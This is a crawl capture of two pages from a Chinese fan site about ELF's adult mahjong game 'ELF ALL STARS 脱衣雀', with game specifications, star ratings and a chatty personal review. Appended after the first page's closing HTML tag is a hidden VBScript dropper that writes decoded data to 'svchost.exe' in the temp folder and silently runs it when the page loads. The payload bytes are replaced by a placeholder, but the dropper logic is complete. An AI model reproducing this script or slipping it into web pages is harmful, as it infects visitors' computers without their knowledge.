

--- FILE ---
content_type: text/html
request_url: http://sakurasky.net/hit/game/elf/list/datsui/datsui.htm
body_size: 115655
content:


<html>

<head>
<meta content="text/html; charset=gb2312" http-equiv="Content-Type">
<style>
<!--
.lh22px {font-size:9pt;line-height:22px;font-family:宋体}
body {scrollbar-face-color: ffffff; scrollbar-shadow-color: 000080; scrollbar-highlight-color: 000080; scrollbar-3dlight-color: 99ccff; scrollbar-darkshadow-color: 99ccff; scrollbar-track-color: 99ccff; scrollbar-arrow-color: 99ccff;line-height:18px;font-size:9pt;font-family:宋体}
td {line-height:18px;font-size:9pt;font-family:宋体}
        A:link {text-decoration: none; color: "blue"}
        A:visited {text-decoration: none; color: #33CC00}
        A:active {text-decoration: none}
        A:hover {text-decoration: none; color: red}
.menu {
	BORDER-RIGHT: #500000 1px; BORDER-TOP: #500000 1px; Z-INDEX: 1; FILTER: revealTrans(transition=23,duration=0.5) blendTrans(duration=0.5); VISIBILITY: hidden; BORDER-LEFT: #500000 1px; BORDER-BOTTOM: #500000 1px; POSITION: absolute; HEIGHT: 20px; BACKGROUND-COLOR: #fefeff; layer-background-color: #FEFEFF
}

A.blue:link {text-decoration: none; color: #333333}
A.blue:visited{text-decoration: none; color:#333333}
A.blue:active {text-decoration: none; color: #333333}
A.blue:hover {text-decoration: none; color: #FF5050}

A.top:link {text-decoration: none; color: #570000}
A.top:visited{text-decoration: none; color:#570000}
A.top:active {text-decoration: none; color: #570000}
A.top:hover {text-decoration: none; color: #6666FF}


-->
</style>
<title>ELF ALL STARS 脱衣雀</title>
</head>

<body aLink="#9933FF" link="#006600" text="#333333" vLink="#66CCFF" topmargin="3"
leftmargin="5">

<div align="center">
 <center>
 <table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" width="600" id="AutoNumber1">
  <tr>
   <td width="100%"  style="border: 1px solid #666666;" bgcolor="#AAAAAA" height="20">
   <p align="center">|　<a class="top" target="top" href="game.asp">游戏介绍</a>　┆　动画介绍
   　┆　人物介绍　┆　<a class="top" target="top" href="wallpaper.htm">壁纸收藏</a>　┆　音乐欣赏
   　┆　相关下载　| </td>
  </tr>
  <tr>
   <td width="100%"  style="border: 1px solid #666666;" height="578">
    <IFRAME border=0 frameBorder=0                            
            frameSpacing=0 height=100% width=100% marginHeight=0 marginWidth=0 name=top                          
            noResize scrolling=yes src="game.asp" vspale="0">
       
        </IFRAME></td>
  </tr>
  </table>
 </center>
</div>

</body>          
</html><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>

--- FILE ---
content_type: text/html
request_url: http://sakurasky.net/hit/game/elf/list/datsui/game.asp
body_size: 14040
content:

<HTML><HEAD><TITLE>愛姉妹</TITLE>

<META content="Microsoft FrontPage 5.0" name=GENERATOR>
<META http-equiv=Content-Type content="text/html; charset=gb2312">
<style>
<!--
.lh22px {font-size:9pt;line-height:22px;font-family:宋体}
body {
	SCROLLBAR-FACE-COLOR: #FFFFFF; FONT-SIZE: 9pt; SCROLLBAR-HIGHLIGHT-COLOR: #0D559D; SCROLLBAR-SHADOW-COLOR: #0D559D; SCROLLBAR-3DLIGHT-COLOR:#FFFFFF; SCROLLBAR-ARROW-COLOR: #0D559D; SCROLLBAR-TRACK-COLOR: #FFFFFF; SCROLLBAR-DARKSHADOW-COLOR: #FFFFFF;
line-height:18px;font-size:9pt;font-family:宋体}
td {line-height:18px;font-size:9pt;font-family:宋体}
        A:link {text-decoration: none; color: "blue"}
        A:visited {text-decoration: none; color: #33CC00}
        A:active {text-decoration: none}
        A:hover {text-decoration: none; color: red}
.menu {
	BORDER-RIGHT: #500000 1px; BORDER-TOP: #500000 1px; Z-INDEX: 1; FILTER: revealTrans(transition=23,duration=0.5) blendTrans(duration=0.5); VISIBILITY: hidden; BORDER-LEFT: #500000 1px; BORDER-BOTTOM: #500000 1px; POSITION: absolute; HEIGHT: 20px; BACKGROUND-COLOR: #fefeff; layer-background-color: #FEFEFF
}

A.blue:link {text-decoration: none; color: #333333}
A.blue:visited{text-decoration: none; color:#333333}
A.blue:active {text-decoration: none; color: #333333}
A.blue:hover {text-decoration: none; color: #FF5050}

A.top:link {text-decoration: none; color: #570000}
A.top:visited{text-decoration: none; color:#570000}
A.top:active {text-decoration: none; color: #570000}
A.top:hover {text-decoration: none; color: #6666FF}


-->
</style>
</HEAD>
<BODY text="#5B5B5B">
<TABLE cellSpacing=0 cellPadding=0 width="580" align=center border=0>
  <TBODY>
  <TR>
    <TD>
      <TABLE cellSpacing=1 cellPadding=4 width="100%" border=0>
        <TBODY>
        <TR>
          <TD bgColor=#ffffff>
            <table width="100%" cellspacing cellpadding>
              <tr>
                <td width="54%">
                  <p align="center">
                  <img border="0" src="game_datui.gif"><br>
                  <img border="0" src="datsuijan_game.jpg"></td>
                <td width="46%">
                <table width="100%" cellpadding="2" border="2" cellspacing="0"    
        bordercolor="#5B5B5B" style="border-collapse: collapse" height="310">    
          <tr>
            <td width="29%" align="center" colspan="2" height="25"><font color="#42A0FF">游戏名称：</font></td>    
            <td width="71%" height="25">
              <p align="center"><b><font color="#FF5050" face="Arial">ELF ALL STARS 脱衣雀</font></b></td>                  
          </tr>
          <tr>    
            <td width="29%" align="center" colspan="2" height="25"><p align="center"><font color="#42A0FF">制作公司：</font></td>    
            <td width="71%" height="25">
            <p align="center">
<a target="_blank" class="blue" href="http://www.elf-game.co.jp/">ELF（エルフ）</a></td>  
          </tr>  
          <tr>  
            <td width="29%" align="center" colspan="2" height="26"><font color="#42A0FF"><p align="center">游戏类型：</font></td>  
            <td width="71%" height="26">
            <p align="center">麻雀ゲーム</td>  
          </tr>  
          <tr>  
            <td width="29%" align="center" colspan="2" height="26"><font color="#42A0FF">游戏指定：</font></td>  
            <td width="71%" height="26">
              <p align="center"><img border="0" src="../../../rate18.gif" width="31" height="12"></td>  
          </tr>  
          <tr>  
            <td width="29%" align="center" colspan="2" height="26">
              <p align="center"><font color="#42A0FF">操作系统：</font></td>  
            <td width="71%" height="26">
              <p align="center">
              <img src="../../../ico_98.gif" border="0" width="16" height="16"><img src="../../../ico_me.gif" border="0" width="16" height="16"><img src="../../../ico_2000.gif" border="0" width="16" height="16"></td>  
          </tr>  
          <tr>  
            <td width="29%" colspan="2" height="26">
              <p align="center"><font color="#42A0FF">游戏容量：</font></td>  
            <td width="71%" height="26">
              <p align="center">CD-ROM×2</td>                 
          </tr>  
          <tr>  
            <td width="6%" rowspan="3" height="73">
              <p align="center"><font color="#42A0FF">游<br>
              戏<br>
              制<br>
              作</font></td>  
            <td width="23%" align="center" height="26">
              <font color="#A4D1FF">原画：</font></td>  
            <td width="71%" align="center" height="26">
              <p align="center">門井亜矢　竹井正樹　<nobr>堀部秀郎等</nobr></td>  
          </tr>  
          <tr>  
            <td width="23%" align="center" height="26">
              <font color="#A4D1FF">脚本：</font></td>  
            <td width="71%" align="center" height="26">
              <p align="center">蛭田昌人</td>  
          </tr>  
          <tr>  
            <td width="23%" align="center" height="26">
              <font color="#A4D1FF">音乐：</font></td>  
            <td width="71%" align="center" height="26">
              <p align="center">与猶啓至</td>  
          </tr>  
          <tr>   
            <td width="29%" colspan="2" height="26"><p align="center"><font color="#42A0FF">价格：</font></td>   
            <td width="71%" height="26"><p align="center">８，８００円</td>   
          </tr>   
          <tr>   
            <td width="29%" bgcolor="#BFBFBF" colspan="2" height="26"><p align="center"><font color="#FFFFFF">发行日期：</font></td>   
            <td width="71%" height="26">
            <p align="center">２０００年３月３０日</td>   
          </tr>   
          <tr>   
            <td width="29%" bgcolor="#929292" colspan="2" height="26">
              <p align="center"><font color="#FFFFFF">文章撰写：</font></td>   
            <td width="71%" height="26">
              <p align="center">
              <a class="blue" href="mailto:yuhaichen@163.net">雨晨</a></td>   
          </tr>   
          </table>   </td>
              </tr>
            </table>
          </TD></TR>
        <TR>
          <TD bgColor=#ffffff>
            <table width="100%" cellspacing cellpadding>
              <tr>
                <td width="100%">
                  <table width="100%" cellpadding cellspacing="5" height="117">
                    <tr>
                      <td width="100%" height="18" >
                      <img border="0" src="../../../evaluation.gif" width="150" height="21"></td>
                    </tr>
                    <tr>
                      <td width="100%" height="89">
                        <table width="88%" cellspacing="8" cellpadding height="9">
                          <tr>
                            <td width="30%" height="9" valign="bottom"  style="border-bottom: 1px solid rgb(255,128,128)">
                              <p align="left"><font color="#FF8080">■</font><font color="#999999"> 
                              画面 ： </font><font color="#FF8080">★★★★★</font></td>                  
                            <td width="30%"  valign="bottom" height="9"  style="border-bottom: 1px solid rgb(255,128,128)"><font color="#FF8080">■</font><font color="#999999"> 
                              音乐 ： </font><font color="#FF8080">★★★★</font></td>                    
                            <td width="40%" height="9" rowspan="3">
                              <p align="center">
                              <img border="0" src="../../../mark_35.gif"></td>
                          </tr>
                          <tr>
                            <td width="30%" height="5" valign="bottom"  style="border-bottom: 1px solid rgb(255,128,128)">
                              <font color="#FF8080">■</font><font color="#999999"> 
                              操作 ： </font><font color="#FF8080">★★★★★</font></td>                    
                            <td width="30%"  valign="bottom" height="5"  style="border-bottom: 1px solid rgb(255,128,128)"><font color="#FF8080">■</font><font color="#999999"> 
                              脚本 ： </font><font color="#FF8080">★★★★★</font></td>                    
                          </tr>
                          <tr>
                            <td width="30%" height="1" valign="bottom"  style="border-bottom: 1px solid rgb(255,128,128)">
                              <font color="#FF8080">■</font><font color="#999999"> 
                              游戏性：</font><font color="#FF8080">★★★★☆</font></td>                   
                            <td width="30%"  valign="bottom" height="1"  style="border-bottom: 1px solid rgb(255,128,128)"><font color="#FF8080">■</font><font color="#999999"> 
                              语音 ： </font><font color="#FF8080">全</font></td>                   
                          </tr>
                                                  </table>
                      </td>
                    </tr>
                  </table>
                </td>
              </tr>
              <tr>
                <td width="100%">
                  <p align="center"> 
                  <img border="0" src="../../../g_line.gif" width="525" height="5"></p>
                </td>
              </tr>
              <tr>
                <td width="100%">
                  <table width="100%" cellspacing="5" cellpadding>
                    <tr>
                      <td width="100%">
                      <img border="0" src="../../../story.gif" width="150" height="21"></td>
                    </tr>
                    <tr>
                      <td width="100%">　　游戏刚拿到手的时候觉得非常的奇怪，第一次见ELF发行这种另类的H游戏（其实以前也发行过麻将类的啦！）。整个游戏开始的安装就比较有意思，一堆麻将牌显示着游戏的进程，不过大家注意的是一定要安装上Netshow，这张盘出了D版后好多朋友都来问过我怎么玩不成，其实……只是忘了安装上这个而<img border="0" src="datsui01.jpg" align="right">已（笑）。<br>
　　整个游戏中的图片估计都是应该找人重新画过了吧！但是如果真的是找了原来的画者…………太可怕了，得找多少人啊！其实游戏如果从画面的数量看还是很让人失望的，太少啦！虽然都是经典……而且游戏……除了那个“雀ジャカ雀”庄以外，女孩的姿势动不够“动人”（无数的砖头砸来），我说实话嘛！其余的庄上都只有一种姿势，实在没有意思呢^_^！不过游戏的弥补就是还是每个女孩都有配音，绝对就是其原来配音员上的呢！难道真的全部找来了？？？？难以想象………<br>
　　忘了说一句，整个的游戏大概就是改版于原来的『雀JAKE雀』，至少那个“雀ジャカ雀”庄的图片是在原来的基础上再加工的。原来的那个游戏我没有仔细玩过，所以无法说<img border="0" src="datsui02.jpg" align="left">明——记得是在一张大烂合集盘里找到过。但是这个改版的游戏啊，倒可以说是中规中矩，虽然没有什么进步，倒也不是退步，四人麻将又能做成什么样呢？其实这个游戏还是在发以前的财吧，以前的那些偶像级人物，加上换汤不换药的内容，唉，还能说什么呢？<br>
　　对了，我把游戏中的女性角色都列一遍吧！<br>『雀JAKE雀』庄：这个就算了，列出来大家也不认识（笑）。<br>『同级生2』庄：<font color="#000000">杉本樱子</font>、<font color="#000000">鸣泽唯</font>和<font color="#000000">泉美</font><br>『下级生』庄：<font color="#000000">神山美子</font>、<font color="#000000">结城瑞穗</font>和<font color="#000000">新藤丽子</font><br>
『遗作』&amp;『臭作』庄：<font color="#000000">藤间萌子</font>、<font color="#000000">高部绘里</font>和<font color="#000000">美由纪</font><br>『WORDS WORTH』庄：<font color="#000000">シャロン</font>、<font color="#000000">ニ-ナ</font>和<font color="#000000">ミヱ-</font><br>
　　当你游戏通关的时候，请到左边的“BOOKS ELF”看看，里面是……嘿嘿，对了，到游戏右上角看看，你在一个神秘的大房间里会见到……一堆可以调整游戏中各个女孩难度的地方，最后一个是——啊哈，叫作什么古田的半裸男人！！神秘，神秘——恶心，恶心^_^！！大概是游戏的制作或者……哇塞，是不是给臭作配音的<img border="0" src="datsui03.jpg" align="right">哥们？游戏中的钱币为“ELF商品券”中间除了那5间比赛用的房子以外，其余的主要就是些用此“券”买东西的“ELF连锁店”了，不过价钱够贵！要不是我用了FPE大法，嘿嘿……难道真得玩上1个月的游戏不成？差点忘了，各位一定要看看看游戏广场上的撒尿男孩（是撒尿变态才对？），是不是有耳目一新的感觉（笑），
芳树倒是大大露脸一把呢！<br>
　　啊哈，这种没有情节的游戏实在是没有什么应该介绍的，其实吧，想起安装这个游戏的时候还真是可怕，看没有看见其显示的名字——“脱衣雀”三个斗大的字。我妈看了的时候…………想想我是怎么解释才混过去的吧（嘿嘿，我说了，这是日文，日文和中文虽然有的字一样，但是意思还是不同的，这个“脱衣”的意思在日文中就是把你输光的意思…………！#%—·#）相信没有相信我就不知道了，反正这以后没再出过事（笑）。<br>
　　说起这个可爱的ELF，我也不知道该怎么说呢？21世纪初的第一部游戏就是这个雀雀，再就是两个改版的『爱姊妹』和『BEYOND』，天知道这个蛭田大哥准备卖什么葫芦里的药。现在唯一听说的消息就是今年下半年的出场大作是『鬼作』和『YU-NO』，『同级生3』则有望明年初推出，但是……啊哈，不到已成为事实的时候我是不随便相信的！！综观现在的日本H游戏市场，竞争已然是严峻的事实，LEAF、ALICE年年大作出现，好像这些大牌公司里只有ELF是已经两年没有新作出现了。实在不知道是为什么，难道真<img border="0" src="datsui04.jpg" align="left">的想“遗作”啦！<br>
　　不管怎么样，我还是衷心希望ELF能继续下去，因为两年来我们还是可以发现ELF的画图水平的确是百尺竿头又进了一尺啊！虽然剩饭是吃了不少……天知道我应该怎么样支持下去。其实我还是喜欢『Refrain Blue』那样的清纯的内容，是不是个坏习惯呢？嘻嘻，算是吧……<br>
　　网站还是继续下去，而内容也慢慢完善吧。我只是喜欢写些自己的东西，写得好坏自有评说了。现在忽然一夜间H游戏的站点蜂拥而来，我好像也有竞争中的压力了，啊哈，反正吧，随波逐流吧，我自成我家，至少，我自己喜欢，对吗？哦，对了，还有游戏中的女孩喜欢啊！</td> 
                    </tr>
                  </table>
                </td>
              </tr>
              </table>
          </TD></TR>
        </TBODY></TABLE></TD></TR></TBODY></TABLE>
        
        </BODY></HTML>